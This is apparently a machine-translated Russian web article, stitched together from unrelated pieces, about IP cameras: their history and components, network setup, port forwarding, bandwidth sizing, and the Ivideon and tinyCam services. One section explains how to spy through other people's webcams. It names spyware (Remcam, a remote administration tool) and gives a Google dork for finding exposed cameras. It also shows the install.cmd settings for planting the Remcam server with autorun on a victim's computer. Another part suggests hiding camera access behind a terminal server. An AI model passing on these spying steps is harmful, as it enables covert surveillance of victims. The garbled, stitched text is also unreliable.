If it is impossible to solve the problem in this way, special devices should be used to increase the distance from the camera to the active equipment. Depending on the distance you want to extend the signal path, you can use inserts on the fiber optic cable and on the RF shielded cable.
One of the viewing options is to use a video player that supports video streaming, such as the application recommended by the authors free player VLC. Moreover, everything is quite automated - when you click on the "view in an external player" hyperlink, an m3u file will be downloaded to the computer, which is quite simple to open with the player.
To connect an IP camera to Skype or other applications that work with web cameras, you will need to install the appropriate drivers on your computer. This operation is described in sufficient detail on the page "Connect to a Windows computer for use with video chats" (the link to it is on start page"Smartphone camera service"). From myself, I note that indeed everything works quite correctly, but for compatibility with Skype 5.x, I had to install the "IP Camera Adapter". Also, using the appropriate links of the web-interface, you can take a full-size photo and download the current video frame as a picture. An interesting feature of "tinyCam Monitor" is to view pictures from random public cameras. And it's convenient enough to evaluate the capabilities of the application. To configure the webcams used, click the “Settings” button. cameras" of the main dialog box of the program and select desired camera. To change the camera settings, press the button with the image of a pencil next to its name. Through "tinyCam Monitor" you can view both cameras with open access, and requiring authorization by login and password.

In the settings for recording images from the camera (available in a paid version) to a memory card, ftp or to cloud services, you can set the frame rate and limit the maximum amount of space occupied (for an SD card). Another one useful feature pro versions - the ability to scan cameras available on the network. Recommendations for setting up "tinyCam Monitor" to use a software webcam created using "IP Webcam" are given on the start page of the web interface of the software camera. Let's consider an example of building a topology information network for 49 IP cameras with a frame size of 1920x1080:
■ Set the frame rate and codecs used for each camera. Frame rate - 24 fps. Codec - H.264. We will assume that the selected parameters are the same for all cameras.
■ According to Table 1, we find that for the given parameters, the stream rate from one camera is 6.51 Mbps.
■ The total stream from 49 cameras is 49 x 6.51 = 318.99 Mbps. Taking into account the 25% margin for unforeseen changes in traffic intensity in front of the cameras, the total flow is 318.99 x 1.25 = 398.74 Mbps.
■ The port on the switch to which the camera is connected must be at least 398.74 Mbps / 49 = 8.14 Mbps.
■ We build the network on a UTP Cat.6 twisted-pair cable with a maximum speed of 1000 Mbps. Taking into account 80% of the network load from the maximum value, the allowable flow is 1000 Mbps 0.8 = 800 Mbps. The total stream from all cameras (398.74 Mbps) does not exceed the maximum speed in the UTP Cat.6 cable (800 Mbps). Therefore, the video surveillance system will operate on a single physical network without creating additional subnets.
What is important - for personal use, the Ivideon service is free, and the minimum configuration required to work with it is a computer with Internet access, installed application"Ivideon Server" and a webcam connected to it. Moreover, the service developers offer branded IP cameras, where Ivideon support is integrated into the software. Limitation free version service - 1 video server "Ivideon Server" with two connected cameras or 1 IP camera. A static external IP address is not required to work with the service.
Registration in Ivideon is quite simple - just indicate your email address and enter the desired password to access your personal account. After registration, the required instance of Ivideon Server (or an IP camera with service support) is “linked” to the personal account. This completes the setup and you can proceed to view the recording, and even the archive is recorded on the Ivideon servers.

Scope of use mobile internet is getting wider. In the early days of mobile web access, its capabilities were limited to working with e-mail and wap sites, and the ability to view ordinary HTML sites from a mobile device seemed like a real breakthrough. Over the past time, the Internet on mobile devices has become faster and more accessible, so now you will not surprise anyone with Internet radio or an online cinema with a huge catalog of legal videos.
The popularization of the use of mobile devices to work with IP cameras or in their role is completely unsurprising - with a fast Internet channel (still we are talking about Wi-Fi most often), it is quite simple to organize video broadcasting from a mobile device. However, as well as making a smartphone or tablet part of a video surveillance system that allows you to view what is happening in your home, country house or office from anywhere in the world. And it's really convenient. And with the development of 4G networks, the popularity such use smartphones will only grow.
It all started in one of the computer laboratories in Cambridge back in the early 90s of the last century, when the Global Web was just beginning its victorious march across the planet. A group of scientists, 15-20 people, worked on a project in the field network technologies. Working conditions were spartan - the whole team had only one coffee maker, which could not satisfy the needs of the entire team. The main work was carried out in the laboratory, the staff lived in the same building, but in a different part of it. In order to whip up the thought process with a cup of an invigorating drink, the participants in the scientific project were forced to frequent the corridor located on the floor above, where the coffee maker was located. Often such trips failed, as some colleagues had already managed to empty the coveted container. The situation required a non-standard solution, and it was found.

One of the computers in the lab had a frame grabber. A camera was connected to it, which was directed at the object of observation. The same computer played the role of an IP server through specially written software. Those who wanted to know if there was coffee had to run client software on their computer that connected to the server. As a result, a black-and-white image was displayed in a small window on the remote computer, updating three times a minute. A note about this interesting complex was published in Comm-Week magazine on January 27, 1992. Not much time has passed since the appearance of the first prototypes of IP cameras, but they have already turned into a fully formed, separate class of devices that make everyday life easier, more convenient and more fun.
How an IP camera works
It consists primarily of a sensor.
Very often, cheaper CMOS sensors are used instead of standard CCD matrices for video surveillance. Although they have a lower sensitivity and not very good color reproduction, their use can greatly reduce the cost of the device, since these sensors are "all in one chip" with a digital data output.
Next: the network camera includes a microprocessor for video compression and motion detection (or just a compressor chip). The most popular is JPEG, as the simplest and cheapest; MPEG4 is also used quite often, the rarest and most expensive being MPEG2. With the expiration of the patent for arithmetic coding, WaveLet gains popularity. Finally, the network camera includes a 10/100 Mbps network controller.

The device and principle of operation of the IP camera:
The modern IP camera is digital device which produces video filming, digitization, compression and transmission over computer network video images. Therefore, the IP camera includes the following components:
- CCD
- lens
- optical filter
- video capture card
- block of compression (compression) of the video image
- CPU and built-in IP server
- RAM
- flash memory
- network interface
- serial ports
- alarm inputs/outputs
As a photodetector in most IP cameras, a CCD matrix (CCD, CCD - charge-coupled device) is used - a rectangular light-sensitive semiconductor plate with an aspect ratio of 3: 4, which converts the light incident on it into an electrical signal. The CCD matrix consists of a large number of photosensitive cells. In order to increase the light sensitivity of a CCD array, it is not uncommon to form a structure that creates a microlens in front of each of the cells. The technical parameters of an IP camera usually indicate the format of the CCD matrix (the diagonal length of the matrix in inches), the number of effective pixels, the type of scanning (progressive or interlaced), and sensitivity. A typical IP camera contains a lens, an optical filter, a CCD, a digital image processing circuit, an image compression circuit, and an IP server for connecting to a network. Each network camera has its own IP address, computing functions, and firmware, allowing it to function as an IP server, FTP server, FTP client, and e-mail client. Most advanced network cameras include many other attractive features such as motion detection, alarm input/output and email support.

Advantages of a network (IP) camera over a PC-based camera
With a built-in IP server, the network camera does not need to be directly connected to a computer or any other hardware or software to transmit the received image over the network.  t
t
network camera
PC based camera
Flexibility
Placing the camera anywhere, you can connect it to the network using a modem, cell phone, or wireless adapter.
The attached PC camera must be within 3 meters of the computer.
All video is quickly transmitted over the network without any delays and additional equipment.
In addition to the camera, you always need a computer and software.

installation
You only set the IP address and the camera is ready to go
Installing drivers and software on a PC is complicated.
Easy to use
You can manage and view images using a standard IP browser on any PC.
You will need certain software and you will not be able to remotely administer.
Stability
The camera works without any additional components giving greater stability.
In addition to the camera, the stability of its operation also depends on the stability of the computer and software.
Quality
High quality when using MJPEG.
The components used are not of high quality, hence the low resolution.

Price
The cost of a network camera is only the cost of a network camera.
Cost of the solution = Total cost of the camera + computer + software.
How to connect an IP camera over a local network.
You will need the following components: a computer, a switcher, a network camera, and an Ethernet local area network. There are also wireless options.
An example of the organization of video surveillance in the Office outside the front door
Step 1: Identify Your Needs
Do you want to use the camera only indoors? Or for outdoor use?
Do you want a camera with a fixed angle of view or a variable one that will allow you to pan, tilt or zoom remotely?
Do you need additional options, such as motion detection, alarm notification, camera power over Ethernet, audio?
Do you want to just observe or also record what is happening?
Do you need to protect your camera from external influences?
Determine how many cameras you need for your needs.
Step 2: System requirements
If your building does not already have a LAN that allows you to simply plug a network camera into a network output, then you will need the following equipment:
A switcher that will serve as a central connection point between your network camera and your local computer

At least two Ethernet cables: one to connect your network camera with a switcher and the other to connect a local switcher to your computer.
Step 3: Installation.
Connect all devices with each other through a switcher
Step 4: Assign an IP address to the network camera.
You must assign an IP address to your network camera so that you can access it through an IP browser on your local computer. You can choose between automatic and static IP address. A static IP address is recommended because you don't have to look up the camera's IP address each time.
To set the IP address of the network camera. You can use the software that is on the CD that comes with the product, or can be downloaded from the manufacturer's website or by using the Address Protocol method or the ping utility. In any case, you will find all the information in the installation manual for the network camera.
Step 5: Finish installing the network camera.
Once the IP address has been assigned, you can open the IP browser on your local computer and enter the IP address of the network camera in the address field. For new visitors with an Internet Explorer IP browser, the browser will ask if you want to download the camera software. This program is mandatory in order to watch live video from a video server or video camera. It also provides control of MPEG-2, MPEG-4, audio streaming, motion detection and pan/tilt/zoom in the browser window. (Other IP browsers may have native support for video streams and do not require additional components to be installed.)

Click the "Yes" button to install the program
How to access an IP camera over the Internet
Example: After you have already received the image from the IP camera on your computer, you decide that it would be nice to be able to access the camera wherever there is Internet. For example, as a store owner, you want to control the activities in the store from your home, instead of having to be present at the workplace every minute.
Step 1: System Requirements
Scenario A)
If your building (where the camera is to be located) is already connected via Ethernet to an Internet Service Provider (ISP), simply configure account, turn on the network camera in the switcher through the network output, and you should get a dynamically assigned public IP address for the network camera. Follow the installation commands for the network camera. A dedicated software or utility for the IP camera will be helpful in identifying the IP address.
Since the assigned IP address may be changed by your ISP (due to the limited supply of IP addresses shared among its customers), see Step 4 below to find out how you can assign a specific IP address to the cameras.
Scenario B)

If your building does not have Ethernet access, then in most cases you will need the following devices:
Broadband modem for connecting asymmetric digital subscriber line(usually supplied by your ISP) or cable TV
A Broadband Router, also known as an Internet Gateway, (A Broadband Router allows LAN users to share a single Internet connection. It also serves as an interface between the Internet, the ISP, and the LAN.)
A switcher that allows various devices from the network to communicate directly with each other and allows devices from the local network to have separate IP addresses),
NOTE: Most broadband routers have a built-in SWITCH function so no separate hardware is required
network camera
local computer
Computer for remote monitoring
Step 2: Assign an IP address to your camera p, 
Since a broadband router typically assigns automatic, local IP addresses to devices on the local network, such IP addresses tend to change. A static (permanent) IP address is recommended for a network camera. To assign a static IP address, find out the router's IP address range, which could be 192.168.0.2 to 192.168.0.35, for example. If you choose to use an out-of-range IP address such as 192.168.0.100 as a static IP address for the camera, you probably won't risk your device conflicting with other devices that receive automatic addresses.

Setting the IP address for your camera can be done in three different ways, as outlined in the camera's manual. Once the IP address is assigned, set the subnet, and gateway (this information can be obtained from the router), and configure the camera settings: password, registered users to provide restricted access to the camera.
Step 3: Port Forwarding
The Broadband Router, as mentioned earlier, provides the interface between the Internet, the ISP, and the LAN. The router obtains an external IP address from an ISP and supplies internal (local) IP addresses to devices on the local network.
To access a network camera resident on the local network, you must identify the external IP address of your router (see your router manual), and configure your router so that the external IP address is directed to the static, local IP address of the network camera . This process is called port opening; that is, when you type in the router's external IP address from any network computer, the Internet locates your router, in turn redirects your request to the local IP address assigned to the network camera.
Launch an IP browser and access the built-in IP pages of the router through Login to the router's configuration pages.
Find the menu item "port forwarding" (or similar), with a table similar to the one below:
Service name
Start port
end port
Server IP address
Not configured
HTTP (Web)
Since the camera sends its video over HTTP, you must configure the HTTP service as follows:
Service name
Start port
end port
Server IP address
Not configured
HTTP (Web)
unofficial port
192.168.0.10x

Save the configuration in the router and exit the configuration pages. Configuration completed. Any requests that reach the router's external IP address on port 80 will now be sent to the camera's IP address: 192.168.0.100.
If you want to make more than one network camera available over the Internet, then you must use additional (unofficial) ports on the router, such as 80xx, and associate them with the camera's IP network address.
Step 4: What can you do if your ISP frequently changes Dfi external IP address
Create an account in the DNS service that serves and registers domain names(for example, www.nic.ru, etc.) and bind it to an external IP address. The domain name, such as www.IP-kamera.ru, is understandable to the user, it is easy to remember, and you can assign your own network device to each domain, i.e. its IP address. Whenever the IP address of the router changes, it will be automatically registered by the DNS service in order to update your IP address so that you can access your network camera at the same address. with
Most broadband routers have native DNS support, such as www.dyndns.org.
Another alternative is to buy or rent a static external IP address from your ISP.
How to build a security system using IP cameras.
Effective method expanding security systems in a building, factory, hospital or campus is to use the existing infrastructure:
During the day, the guards watch the monitor in the control room.
At night and on weekends, monitoring can be performed remotely at a central monitoring point serving several companies.
Built-in motion detection can trigger an alarm and start recording an alarm event
In the event of an alarm, the security manager can view the images on the computer closest to him or remotely via an Internet connection.
Images may be stored on a computer in the enterprise or on the server of the Internet service provider (ISP). Storing images in remote locations eliminates the risk that an attacker will destroy evidence of crimes.
The cameras can also send images automatically to the host computer, or the host computer itself can retrieve images from the cameras. If the host computer has Windows system, you can use a special software designed for network cameras. The program can display a picture in real time or work with archives. When the storage period of video images becomes, for example, two weeks, the program automatically erases them.
tinyCam Monitor
In addition to turning a smartphone into an IP camera, it can also be used to view images from existing cameras. In particular, the developers discussed above, "IP Webcam" suggest using the "tinyCam Monitor" program, which exists in free and paid (about 125 rubles) versions. The functionality of this application includes:
Support for M-JPEG IP cameras / video servers and webcams from all well-known manufacturers, incl. Axis, FOSCAM, D-Link, Edimax, Panasonic, Pixord, TRENDnet, Mobotix, Vivotek, Beward. Full list available on the official website;
Support for viewing up to 4 cameras simultaneously (16 maximum);
3 types of multiscreens;
Sequential mode;
The function of sharing settings by e-mail and their import / export to a memory card or to the Dropbox service;
Pan/Tilt/Zoom camera control;
Digital zoom;
Save pictures to SD card.
The paid pro version includes:
Additional multi-screens;
Loop video recording to SD/FTP/Dropbox;

Unlimited number of devices;
Sound (for devices of some manufacturers);
Search for cameras in the local network;
SSL support (https protocol);
Support for motion detection (for some manufacturers);
Developer technical support.
You can’t even imagine how, it turns out, it’s easy to be in the image of Big Brother and watch the actions of any person through the camera. Of course, if there is a “webcam” next to it. To do this, you need to know the IP address of the "enemy" laptop and have access to special programs.
How to connect to someone else's webcam: ways
- Download to your computer one of the programs designed specifically for these purposes: spying using the "webcam". For example, Remote Administration Tool or Remcam. Both are freely available on the Internet. In some cases, you will be asked to enter your mobile phone number to download them.
- Watch videos on how to connect to someone else's camera, recorded on YouTube. Hackers will do it in front of your eyes with accurate descriptions and instructions in a maximum of 5 minutes. Usually, in order to be able to connect, they suggest: ask Google a query with the subject: inurl:MultiCameraFrame?Mode=, select the required URL and camera…motor…record from the list that opens! In our case, surveillance.
For those who do not have enough specifically this information, they can additionally look for advice from professionals (large-scale hackers) on specialized forums. For example, on the pages of the Internet magazine "Hacker".
True, before you start spying, remember: infiltrating a person’s personal space using a webcam is a criminal offense. For example, in America, a real legal scandal erupted when it turned out that students of one of the schools were spied on through webcams installed on children's laptops. system administrators educational institution.
Rem Cam 2- a small program for connecting to audio and video devices on a remote computer. The best program to connect to and microphone.
The program is not ideal but quite usable, if there was a backconnect it would certainly be fun. But unfortunately the author of the Redsh program has long since given up and is not developing the project. By the way, the source code is walking on the network, if I find it, I will throw it into the archive with the program.
Features of Remcam
- Select video capture format (video format, resolution).
- Support for common RGB, YUV, JPEG formats (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, and others). To decode these formats, you do not need to install any additional codecs.
- Video stream compression in JPEG, with adjustable quantization degree.
- Choice of audio capture and transmission format (number of channels, sample rate).
- Audio stream encoding in IMA ADPCM.
client- must be run on your computer. With this program you connect to a remote webcam.
server- run only on the computer you want to monitor. If you accidentally launched a server on your machine, read on the article and I will tell you how to remove it.
Set aside the Client folder. We will make all changes with the files that are found in the Server folder. For the program to work, it is necessary that all the files in this folder are located on the remote computer.
Open the install.cmd file (do not run it, but open it with an editor (for example, notepad)) and change these lines:
@echo off
set dest=%systemroot%\system32
set.exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Everything that was written above will be used in the client to connect to the server. The rest of the settings in this file do not need to be touched without special need!
How to uninstall Remcam?
To remove the program, you need to run the remove.cmd file located in the server directory.
I warn you! The program is partially detected by some antiviruses.
Compatible with Windows 7: Yes
Interface language: English
Password for the archive: www.website
Free download
If, by coincidence, you are tormented by suspicions about what is happening in your absence (for example, a child or pet is alone at home, an unattended apartment), there is an option to control the situation from a distance using a camera.
The Internet portal ru.ivideon.com has the optimal way to connect remotely from any device to webcams, IP cameras and analog cameras. On the "Tariffs" tab, you can familiarize yourself with the characteristics of possible options for connecting the service and choose the appropriate one. To register on the site, you only need your email address: enter it in the "Your e-mail" field, create a password and click "Register".
Click on the "Add a camera or DVR" button, select the appropriate type of connected camera, read the instructions in the next step and click "Continue". Now you need to download and install the program on the computer to which the camera is connected, for this, select your operating system. The standard installation will start, just select the language and follow the instructions of the installation wizard.

The setup wizard will start automatically. Click "Next", then enter your e-mail, which was specified during registration, and select the location of the camera from the list. This formality was created for your convenience (if the list of cameras is large, it will be easier to navigate through these groups). Make sure your camera is connected and working properly, click "Next". If active cameras are found, you will see a list of them, otherwise try to “reconnect” the working camera again and click “Repeat search”, if everything went well - “Next”. If you want the video to be archived, check the "Include in archive recording" checkbox, if you are only interested in online broadcasting of images from cameras, uncheck it. To prevent the program from starting automatically when the computer is turned on, uncheck the box “Start Ivideon Server at OS startup”, then click “Finish”.

If the “Login to Personal Account” checkbox remains active (by default), your page on the site ru.ivideon.com will automatically open in the browser. In the list on the right, select the active camera marked in green - and you will immediately see a live broadcast.

To make it more convenient for you to watch videos from your tablet, phone, laptop or other computer, you can download the application. To do this, either add to the wish list and install the Ivideon application, as shown in the screenshot, or exit the gadget to "google play" and find it through the search bar.

The second way to observe the situation is via Skype. Create in the program, add this one in Skype. On the computer to which the camera is connected, go to Skype under this account, in the video settings in the "Automatically receive video and share the screen for" field, select the "only people from my contact list" option.

Now, in the menu on the left, activate the "Calls" item, click on the button " Open advanced settings", located in the window on the right. Select "only from my contacts" in the "Receive calls" field and check the boxes in the other fields so that the video broadcast will automatically start as soon as you call your additional account.

Advanced users also offer the following option: install a terminal server on a computer with a camera (to peep unnoticed, i.e. if someone works on the computer so that it is not “thrown out”), connect the Remote Desktop Protocol (RDP) and use any camera program. An indicative list of programs is available at web-kamera.ru. However, no one bears responsibility for the possible harmfulness of programs. Therefore, be vigilant, check the sites on the online service trustvseti.rf and do not neglect antiviruses.

The described methods of connecting to remote cameras are legal, but keep in mind that intrusion into someone else's privacy may not bring the expected result. Act solely for the sake of your own peace of mind and for the benefit of others.